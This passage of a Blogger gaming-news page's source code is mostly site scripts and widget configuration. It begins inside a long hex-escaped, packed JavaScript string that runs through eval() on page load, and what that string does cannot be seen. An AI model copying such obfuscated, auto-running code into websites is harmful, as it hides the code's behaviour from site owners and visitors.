36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4hbc8JhJh7s5RghQRN_3sKIglbjQ:1769014395894';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/1747058182597775468/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1747058182597775468', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgfv2SfgDEhZypT9zRcLvHStNqrfNnqRKJHXcjmx-U59Z4puAmaZ5q7iRPzlWTo_68c881LlKfdp4vVpghPCs09y-4X8-azXx5CWw6ZbPO2tXo9FsZaVleo3lHed2-G4dxyuEzTQGhnA/s72-c/mLJir6ssY4bWjSdC6ZVAdL.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgfv2SfgDEhZypT9zRcLvHStNqrfNnqRKJHXcjmx-U59Z4puAmaZ5q7iRPzlWTo_68c881LlKfdp4vVpghPCs09y-4X8-azXx5CWw6ZbPO2tXo9FsZaVleo3lHed2-G4dxyuEzTQGhnA/s640/mLJir6ssY4bWjSdC6ZVAdL.jpg', 'pageName': 'PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK', 'pageTitle': 'Gaming News 24h: PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PC GAMER WEEKENDER PLAYED ON OMEN BY HP IS BACK', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgfv2SfgDEhZypT9zRcLvHStNqrfNnqRKJHXcjmx-U59Z4puAmaZ5q7iRPzlWTo_68c881LlKfdp4vVpghPCs09y-4X8-azXx5CWw6ZbPO2tXo9FsZaVleo3lHed2-G4dxyuEzTQGhnA/s640/mLJir6ssY4bWjSdC6ZVAdL.jpg', 'url': 'https://www.gamingnews24h.com/2017/12/pc-gamer-weekender-played-on-omen-by-hp.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1747058182597775468}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
